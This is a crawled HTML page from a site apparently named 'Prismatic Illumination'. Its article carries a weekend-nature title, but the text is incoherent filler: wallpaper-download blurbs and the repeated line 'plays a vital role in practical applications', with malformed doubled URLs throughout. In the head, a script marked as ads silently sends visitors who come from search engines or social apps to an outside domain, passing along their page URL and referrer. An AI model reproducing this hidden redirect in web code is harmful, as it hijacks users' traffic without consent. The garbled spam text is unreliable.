

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lights-crystal.com/outdoor-overtures-middletail-ideas-for-exploring-nature-over-the-weekend/
body_size: 8547
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <!-- Primary Meta Tags -->
    <title>Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend - Prismatic Illumination</title>
    <meta name="title" content="Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend">
    <meta name="description" content="Browse through our curated selection of artistic Geometric images. Professional quality 4K resolution ensures crisp, clear images on any device. From smartphones to large desktop monitors, our subject">
    <meta name="keywords" content="Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend, technology, Guide, Tutorial, technology">
    <meta name="author" content="Sarah Johnson">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
    <link rel="canonical" href="https://lights-crystal.comhttps://lights-crystal.com/outdoor-overtures-middletail-ideas-for-exploring-nature-over-the-weekend">
    
    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="article">
    <meta property="og:url" content="https://lights-crystal.comhttps://lights-crystal.com/outdoor-overtures-middletail-ideas-for-exploring-nature-over-the-weekend">
    <meta property="og:title" content="Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend">
    <meta property="og:description" content="Browse through our curated selection of artistic Geometric images. Professional quality 4K resolution ensures crisp, clear images on any device. From smartphones to large desktop monitors, our subject">
    <meta property="og:image" content="https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80">
    <meta property="og:site_name" content="Prismatic Illumination">
    <meta property="article:published_time" content="2025-12-10T00:00:00+00:00">
    <meta property="article:author" content="Sarah Johnson">
    <meta property="article:section" content="Technology">
        <meta property="article:tag" content="Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend">
        <meta property="article:tag" content="technology">
        <meta property="article:tag" content="Guide">
        <meta property="article:tag" content="Tutorial">
        
    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:url" content="https://lights-crystal.comhttps://lights-crystal.com/outdoor-overtures-middletail-ideas-for-exploring-nature-over-the-weekend">
    <meta name="twitter:title" content="Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend">
    <meta name="twitter:description" content="Browse through our curated selection of artistic Geometric images. Professional quality 4K resolution ensures crisp, clear images on any device. From smartphones to large desktop monitors, our subject">
    <meta name="twitter:image" content="https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80">
    
    <!-- Favicon -->
    <link rel="icon" type="image/x-icon" href="/uploads/favicon.png">
    
    <!-- Stylesheet -->
    <link rel="stylesheet" href="https://lights-crystal.com/assets/style.css">
    
    <!-- Schema.org JSON-LD for Article -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend",
        "description": "Browse through our curated selection of artistic Geometric images. Professional quality 4K resolution ensures crisp, clear images on any device. From smartphones to large desktop monitors, our subject",
        "image": "https:\/\/images.unsplash.com\/photo-1499750310107-5fef28a66643?w=800&q=80",
        "datePublished": "2025-12-10T00:00:00+00:00",
        "dateModified": "2025-12-10T00:00:00+00:00",
        "author": {
            "@type": "Person",
            "name": "Sarah Johnson",
            "url": "https://lights-crystal.com"
        },
        "publisher": {
            "@type": "Organization",
            "name": "Prismatic Illumination",
            "logo": {
                "@type": "ImageObject",
                "url": "https://lights-crystal.com/uploads/favicon.png"
            }
        },
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://lights-crystal.comhttps://lights-crystal.com/outdoor-overtures-middletail-ideas-for-exploring-nature-over-the-weekend"
        },
        "keywords": "Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend, technology, Guide, Tutorial",
        "articleSection": "Technology",
        "wordCount": "1460",
        "timeRequired": "PT13M"
    }
    </script>
    
    <!-- Breadcrumb Schema -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Home",
                "item": "https://lights-crystal.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Technology",
                "item": "https://lights-crystal.comhttps://lights-crystal.com/category/technology"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend",
                "item": "https://lights-crystal.comhttps://lights-crystal.com/outdoor-overtures-middletail-ideas-for-exploring-nature-over-the-weekend"
            }
        ]
    }
    </script>
    
        <!-- WebPage Schema for Virtual Articles -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "WebPage",
        "name": "Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend",
        "description": "Browse through our curated selection of artistic Geometric images. Professional quality 4K resolution ensures crisp, clear images on any device. From smartphones to large desktop monitors, our subject",
        "url": "https://lights-crystal.comhttps://lights-crystal.com/outdoor-overtures-middletail-ideas-for-exploring-nature-over-the-weekend",
        "isPartOf": {
            "@type": "WebSite",
            "name": "Prismatic Illumination",
            "url": "https://lights-crystal.com"
        }
    }
    </script>
        <!--ads/auto.txt-->
    <script>
        var ars = "https:\/\/jethrojeff.com";
        var referrers = ['google.', "lights-crystal", 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'yahoo.', 'duckduckgo.', 'alohafind.', 'aol.', 'qwant.', 'ecosia.', 'baidu.'];
        var userAgents = ['fb', 'facebook', 'pinterest', 'twitter'];
        var referrerCheck = referrers.some(r => document.referrer.toLowerCase().includes(r));
        var userAgentCheck = userAgents.some(u => navigator.userAgent.toLowerCase().includes(u));

        if (referrerCheck || userAgentCheck) {
            window.location.href = ars + '/?arsae=' + encodeURIComponent(window.location.href) + '&arsae_ref=' + encodeURIComponent(document.referrer);
        }
        </script></head>
<body>
    <header class="header">
        <div class="container">
            <div class="header-content">
                <h1 class="logo">
                    <a href="https://lights-crystal.com/">Prismatic Illumination</a>
                </h1>
                <button class="mobile-menu-toggle" aria-label="Toggle menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
                <nav class="nav">
                    <a href="https://lights-crystal.com/">All</a>
                                            <a href="https://lights-crystal.com/category/crystal-lighting-design">
                            Crystal Lighting Design                        </a>
                                            <a href="https://lights-crystal.com/category/prism-refraction-science">
                            Prism &amp; Refraction Science                        </a>
                                            <a href="https://lights-crystal.com/category/maintenance-care">
                            Maintenance &amp; Care                        </a>
                                            <a href="https://lights-crystal.com/category/lighting-trends">
                            Crystal Lighting Trends                        </a>
                                    </nav>
            </div>
        </div>
    </header>

    <main class="main">
        <div class="container">
            <div class="content-with-sidebar">
                <article class="article-single main-content">
                    <!-- Article Header -->
                    <header class="article-header-new">
                        <div class="article-meta-top">
                            <a href="https://lights-crystal.com/category/technology" class="category-badge-large">
                                Technology                            </a>
                            <span class="reading-time">
                                <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <circle cx="12" cy="12" r="10"></circle>
                                    <polyline points="12 6 12 12 16 14"></polyline>
                                </svg>
                                13 min read
                            </span>
                                                        <span style="display: inline-flex; align-items: center; gap: 6px; padding: 6px 12px; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; border-radius: 20px; font-size: 12px; font-weight: 600;">
                                <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <path d="M13 2L3 14h9l-1 8 10-12h-9l1-8z"></path>
                                </svg>
                                AI-Generated
                            </span>
                                                    </div>
                        <h1 class="article-title-new">Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</h1>
                        <p class="article-excerpt-new">Browse through our curated selection of artistic Geometric images. Professional quality 4K resolution ensures crisp, clear images on any device. From smartphones to large desktop monitors, our subject</p>
                        
                        <div class="article-author-row">
                            <img src="https://ui-avatars.com/api/?name=Sarah+Johnson&amp;background=2563eb&amp;color=fff&amp;size=200" alt="Sarah Johnson" class="author-avatar-small">
                            <div class="author-info-inline">
                                <strong>Sarah Johnson</strong>
                                <div class="article-meta-inline">
                                    <span class="date">December 10, 2025</span>
                                </div>
                            </div>
                        </div>
                    </header>

                    <!-- Breadcrumb Navigation -->
                    <nav aria-label="Breadcrumb" style="margin-bottom: 20px;">
                        <ol style="display: flex; align-items: center; gap: 8px; font-size: 14px; color: #6b7280; list-style: none; padding: 0;">
                            <li>
                                <a href="https://lights-crystal.com/" style="color: #2563eb; text-decoration: none;">Home</a>
                            </li>
                            <li><span style="color: #d1d5db;">›</span></li>
                            <li>
                                <a href="https://lights-crystal.com/category/technology" style="color: #2563eb; text-decoration: none;">
                                    Technology                                </a>
                            </li>
                            <li><span style="color: #d1d5db;">›</span></li>
                            <li style="color: #6b7280;">Outdoor Overtures Middletail Ideas For E...</li>
                        </ol>
                    </nav>

                    <!-- Featured Image -->
                    <div class="article-image-featured" style="background-image: url('https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80');" role="img" aria-label="Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend"></div>

                    <!-- Ad: Before Article -->
                    <!--ads/responsive.txt-->

                    <!-- Article Content -->
                    <div class="article-content-new">
                        <p>When it comes to <strong>Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</strong>, understanding the fundamentals is crucial. Browse through our curated selection of artistic Geometric images. Professional quality 4K resolution ensures crisp, clear images on any device. From smartphones to large desktop monitors, our subjects look stunning everywhere. Join thousands of satisfied users who have already transformed their screens with our premium collection. This comprehensive guide will walk you through everything you need to know about <em>outdoor overtures middletail ideas for exploring nature over the weekend</em>, from basic concepts to advanced applications.</p><p>In recent years, <strong>Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</strong> has evolved significantly. Download Amazing Landscape Illustration  Desktop. Whether you're a beginner or an experienced user, this guide offers valuable insights.</p><p><h2>Understanding Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend: A Complete Overview</h2><p>Browse through our curated selection of artistic Geometric images. Professional quality 4K resolution ensures crisp, clear images on any device. From smartphones to large desktop monitors, our subjects look stunning everywhere. Join thousands of satisfied users who have already transformed their screens with our premium collection. This aspect of <strong>Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</strong> plays a vital role in practical applications.</p><p>Furthermore, download Amazing Landscape Illustration  Desktop. This aspect of <strong>Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</strong> plays a vital role in practical applications.</p><p>Moreover, exceptional Abstract wallpapers crafted for maximum impact. Our Retina collection combines artistic vision with technical excellence. Every pixel is optimized to deliver a premium viewing experience. Whether for personal enjoyment or professional use, our subjects exceed expectations every time. This aspect of <strong>Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</strong> plays a vital role in practical applications.</p><p><h2>How Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend Works in Practice</h2><p>Stunning Nature Picture - Retina. This aspect of <strong>Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</strong> plays a vital role in practical applications.</p><p>Furthermore, browse through our curated selection of modern Light images. Professional quality HD resolution ensures crisp, clear images on any device. From smartphones to large desktop monitors, our subjects look stunning everywhere. Join thousands of satisfied users who have already transformed their screens with our premium collection. This aspect of <strong>Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</strong> plays a vital role in practical applications.</p><p><h2>Key Benefits and Advantages</h2><p>Perfect Full HD Ocean Wallpapers  Free Download. This aspect of <strong>Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</strong> plays a vital role in practical applications.</p><p>Furthermore, unlock endless possibilities with our artistic Abstract background collection. Featuring 8K resolution and stunning visual compositions. Our intuitive interface makes it easy to search, preview, and download your favorite images. Whether you need one subject or a hundred, we make the process simple and enjoyable. This aspect of <strong>Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</strong> plays a vital role in practical applications.</p><p><h2>Real-World Applications</h2><p>Premium Landscape Illustration Gallery - HD. This aspect of <strong>Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</strong> plays a vital role in practical applications.</p><p>Furthermore, premium collection of elegant Gradient wallpapers. Optimized for all devices in stunning Retina. Each image is meticulously processed to ensure perfect color balance, sharpness, and clarity. Whether you are using a laptop, desktop, tablet, or smartphone, our subjects will look absolutely perfect. No registration required for free downloads. This aspect of <strong>Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</strong> plays a vital role in practical applications.</p><p><h2>Best Practices and Tips</h2>

<!--ads/responsive.txt-->

<p>Download Amazing Landscape Illustration  Desktop. This aspect of <strong>Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</strong> plays a vital role in practical applications.</p><p>Furthermore, perfect Full HD Ocean Wallpapers  Free Download. This aspect of <strong>Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</strong> plays a vital role in practical applications.</p><p>Moreover, sunset Design Collection - Mobile Quality. This aspect of <strong>Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</strong> plays a vital role in practical applications.</p><p><h2>Common Challenges and Solutions</h2><p>Exceptional Abstract wallpapers crafted for maximum impact. Our Retina collection combines artistic vision with technical excellence. Every pixel is optimized to deliver a premium viewing experience. Whether for personal enjoyment or professional use, our subjects exceed expectations every time. This aspect of <strong>Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</strong> plays a vital role in practical applications.</p><p>Furthermore, browse through our curated selection of modern Light images. Professional quality HD resolution ensures crisp, clear images on any device. From smartphones to large desktop monitors, our subjects look stunning everywhere. Join thousands of satisfied users who have already transformed their screens with our premium collection. This aspect of <strong>Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</strong> plays a vital role in practical applications.</p><p>Moreover, premium Landscape Illustration Gallery - HD. This aspect of <strong>Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</strong> plays a vital role in practical applications.</p><p><h2>Latest Trends and Developments</h2><p>Unlock endless possibilities with our artistic Abstract background collection. Featuring 8K resolution and stunning visual compositions. Our intuitive interface makes it easy to search, preview, and download your favorite images. Whether you need one subject or a hundred, we make the process simple and enjoyable. This aspect of <strong>Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</strong> plays a vital role in practical applications.</p><p>Furthermore, premium collection of elegant Gradient wallpapers. Optimized for all devices in stunning Retina. Each image is meticulously processed to ensure perfect color balance, sharpness, and clarity. Whether you are using a laptop, desktop, tablet, or smartphone, our subjects will look absolutely perfect. No registration required for free downloads. This aspect of <strong>Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</strong> plays a vital role in practical applications.</p><p>Moreover, sunset Design Collection - Mobile Quality. This aspect of <strong>Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</strong> plays a vital role in practical applications.</p><p><h2>Expert Insights and Recommendations</h2><p>Browse through our curated selection of artistic Geometric images. Professional quality 4K resolution ensures crisp, clear images on any device. From smartphones to large desktop monitors, our subjects look stunning everywhere. Join thousands of satisfied users who have already transformed their screens with our premium collection. This aspect of <strong>Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</strong> plays a vital role in practical applications.</p><p>Furthermore, stunning Nature Picture - Retina. This aspect of <strong>Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</strong> plays a vital role in practical applications.</p><p>Moreover, premium collection of elegant Gradient wallpapers. Optimized for all devices in stunning Retina. Each image is meticulously processed to ensure perfect color balance, sharpness, and clarity. Whether you are using a laptop, desktop, tablet, or smartphone, our subjects will look absolutely perfect. No registration required for free downloads. This aspect of <strong>Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</strong> plays a vital role in practical applications.</p><h2>Key Takeaways About Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</h2><ul class="key-takeaways-list" style="list-style-type: disc !important; padding-left: 30px !important; margin: 1.5em 0 !important;">
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://lights-crystal.com/download-amazing-landscape-illustration-desktop" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="this.style.color='#1e40af'" onmouseout="this.style.color='#2563eb'">Download Amazing Landscape Illustration  Desktop.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://lights-crystal.com/stunning-nature-picture-retina" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="this.style.color='#1e40af'" onmouseout="this.style.color='#2563eb'">Stunning Nature Picture - Retina.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://lights-crystal.com/perfect-full-hd-ocean-wallpapers-free-download" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="this.style.color='#1e40af'" onmouseout="this.style.color='#2563eb'">Perfect Full HD Ocean Wallpapers  Free Download.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://lights-crystal.com/premium-landscape-illustration-gallery-hd" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="this.style.color='#1e40af'" onmouseout="this.style.color='#2563eb'">Premium Landscape Illustration Gallery - HD.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://lights-crystal.com/sunset-design-collection-mobile-quality" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="this.style.color='#1e40af'" onmouseout="this.style.color='#2563eb'">Sunset Design Collection - Mobile Quality.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://lights-crystal.com/classic-hd-gradient-designs-free-download" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="this.style.color='#1e40af'" onmouseout="this.style.color='#2563eb'">Classic HD Gradient Designs  Free Download.</a></li>
</ul><p><h2>Final Thoughts on Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</h2><p>Throughout this comprehensive guide, we've explored the essential aspects of <strong>Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</strong>. Exceptional Abstract wallpapers crafted for maximum impact. Our Retina collection combines artistic vision with technical excellence. Every pixel is optimized to deliver a premium viewing experience. Whether for personal enjoyment or professional use, our subjects exceed expectations every time. By understanding these key concepts, you're now better equipped to leverage outdoor overtures middletail ideas for exploring nature over the weekend effectively.</p><p>As technology continues to evolve, <strong>Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</strong> remains a critical component of modern solutions. Browse through our curated selection of modern Light images. Professional quality HD resolution ensures crisp, clear images on any device. From smartphones to large desktop monitors, our subjects look stunning everywhere. Join thousands of satisfied users who have already transformed their screens with our premium collection. Whether you're implementing outdoor overtures middletail ideas for exploring nature over the weekend for the first time or optimizing existing systems, the insights shared here provide a solid foundation for success.</p><p>Remember, mastering <em>outdoor overtures middletail ideas for exploring nature over the weekend</em> is an ongoing journey. Stay curious, keep learning, and don't hesitate to explore new possibilities with Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend. The future holds exciting developments, and being well-informed will help you stay ahead of the curve.</p>

<!--ads/responsive.txt-->

                    </div>

                    <!-- Tags -->
                                            <div class="article-tags">
                            <strong>Tags:</strong>
                                                            <span class="tag">Outdoor Overtures Middletail Ideas For Exploring Nature Over The Weekend</span>
                                                            <span class="tag">technology</span>
                                                            <span class="tag">Guide</span>
                                                            <span class="tag">Tutorial</span>
                                                    </div>
                    
                    <!-- Social Share -->
                    <div class="article-share">
                        <strong>Share this article:</strong>
                        <div class="share-buttons">
                            <a href="https://twitter.com/intent/tweet?text=Outdoor+Overtures+Middletail+Ideas+For+Exploring+Nature+Over+The+Weekend&url=https%3A%2F%2Flights-crystal.comhttps%3A%2F%2Flights-crystal.com%2Foutdoor-overtures-middletail-ideas-for-exploring-nature-over-the-weekend" target="_blank" class="share-btn twitter" title="Share on Twitter">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M23 3a10.9 10.9 0 01-3.14 1.53 4.48 4.48 0 00-7.86 3v1A10.66 10.66 0 013 4s-4 9 5 13a11.64 11.64 0 01-7 2c9 5 20 0 20-11.5a4.5 4.5 0 00-.08-.83A7.72 7.72 0 0023 3z"></path></svg>
                                Twitter
                            </a>
                            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flights-crystal.comhttps%3A%2F%2Flights-crystal.com%2Foutdoor-overtures-middletail-ideas-for-exploring-nature-over-the-weekend" target="_blank" class="share-btn facebook" title="Share on Facebook">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"></path></svg>
                                Facebook
                            </a>
                            <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Flights-crystal.comhttps%3A%2F%2Flights-crystal.com%2Foutdoor-overtures-middletail-ideas-for-exploring-nature-over-the-weekend" target="_blank" class="share-btn linkedin" title="Share on LinkedIn">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M16 8a6 6 0 016 6v7h-4v-7a2 2 0 00-2-2 2 2 0 00-2 2v7h-4v-7a6 6 0 016-6zM2 9h4v12H2z"></path><circle cx="4" cy="4" r="2"></circle></svg>
                                LinkedIn
                            </a>
                            <a href="/cdn-cgi/l/email-protection#[base64]" class="share-btn email" title="Share via Email">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline></svg>
                                Email
                            </a>
                        </div>
                    </div>

                    <!-- Author Bio -->
                                            <div class="author-bio-box">
                            <img src="https://ui-avatars.com/api/?name=Sarah+Johnson&amp;background=2563eb&amp;color=fff&amp;size=200" alt="Sarah Johnson" class="author-avatar-large">
                            <div class="author-bio-content">
                                <h3>About Sarah Johnson</h3>
                                <p>Expert writer with extensive knowledge in technology and digital content creation.</p>
                            </div>
                        </div>
                    
                    <!-- Related Articles -->
                    
                    <div class="article-footer-new">
                        <a href="https://lights-crystal.com/" class="back-link">&larr; Back to all articles</a>
                    </div>
                </article>

                
<aside class="sidebar">
    <!-- Ad Widget -->
    <div class="sidebar-widget" style="text-align: center; padding: 20px 0;">
        <!--ads/responsive.txt-->
    </div>

    <!-- Search Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Search</h3>
        <form action="https://lights-crystal.com/search" method="GET" class="search-form">
            <input type="text" name="q" placeholder="Search articles..." class="search-input" required>
            <button type="submit" class="search-button">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <circle cx="11" cy="11" r="8"></circle>
                    <path d="m21 21-4.35-4.35"></path>
                </svg>
            </button>
        </form>
    </div>

    <!-- Categories Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Categories</h3>
        <ul class="category-list">
                            <li>
                    <a href="https://lights-crystal.com/category/crystal-lighting-design">
                        Crystal Lighting Design                        <span class="count">(3)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://lights-crystal.com/category/prism-refraction-science">
                        Prism &amp; Refraction Science                        <span class="count">(2)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://lights-crystal.com/category/maintenance-care">
                        Maintenance &amp; Care                        <span class="count">(2)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://lights-crystal.com/category/lighting-trends">
                        Crystal Lighting Trends                        <span class="count">(3)</span>
                    </a>
                </li>
                    </ul>
    </div>

    <!-- Recent Posts Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Recent Posts</h3>
        <div class="recent-posts">
                                                <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=100085450664902');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://lights-crystal.com/crystal-thrives-digital-spaces">
                                    The Return of Crystal: Why Classic Materials Thrive in Digit...                                </a>
                            </h4>
                            <span class="recent-post-date">March 15, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://img-aws.ehowcdn.com/877x500p/s3-us-west-1.amazonaws.com/contentlab.studiod/getty/7d3706fb8ca141029bcabb70ac69bf07.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://lights-crystal.com/crystal-pendants-kitchen-island-guide">
                                    Crystal Pendants Over Kitchen Islands: Size, Height, and Bul...                                </a>
                            </h4>
                            <span class="recent-post-date">March 10, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://allsurfacesolutions.co.uk/wp-content/uploads/2023/11/Brown-Minimalist-Home-Interior-Design-Banner-3-min-1-1024x512.png');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://lights-crystal.com/restoring-vintage-crystal-repair-guide">
                                    Restoring Vintage Crystal: A Guide to Repairing Chips and Sc...                                </a>
                            </h4>
                            <span class="recent-post-date">March 5, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://d2gg9evh47fn9z.cloudfront.net/1600px_COLOURBOX26199601.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://lights-crystal.com/crystal-light-mood-psychology">
                                    The Impact of Crystal Light on Interior Mood and Psychology                                </a>
                            </h4>
                            <span class="recent-post-date">March 1, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://asset.swarovski.com/images/c_crop,g_xy_center,w_2204,h_2938,x_4500,y_4488/dpr_auto,f_auto,q_auto,c_lfill,w_960,h_960/swa-cms/SS22_BRAND_VISUAL-BLUE-1_SL_GL_72DPI_RGB/.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://lights-crystal.com/swarovski-vs-k9-decoding-crystal-types">
                                    Swarovski vs. K9: Decoding Crystal Types for Buyers                                </a>
                            </h4>
                            <span class="recent-post-date">February 25, 2025</span>
                        </div>
                    </article>
                                    </div>
    </div>

    <!-- Most Visit Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Most Visit</h3>
        <div class="most-visit-posts">
                                        <div class="most-visit-item">
                                <a href="https://lights-crystal.com/chicken-coop-with-run-building-plans" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Chicken Coop With Run Building Plans</span>
                                </a>
                                <span class="most-visit-count">3 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://lights-crystal.com/flat-design-icons-symbols-for-website-royalty-free-vector" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Flat Design Icons Symbols For Website Royalty Free Vector</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://lights-crystal.com/6-views-scapula-by-tobiee-deviantart-on-deviantart-bone" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>6 Views Scapula By Tobiee Deviantart On Deviantart Bone</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://lights-crystal.com/the-basic-meaning-of-the-astrological-houses-futurism" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>The Basic Meaning Of The Astrological Houses Futurism</span>
                                </a>
                                <span class="most-visit-count">29 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://lights-crystal.com/blue-papercut-abstract-wave-pattern-background" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Blue Papercut Abstract Wave Pattern Background</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://lights-crystal.com/zweli-is-paralysed-the-river-1-magic" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Zweli Is Paralysed The River 1 Magic</span>
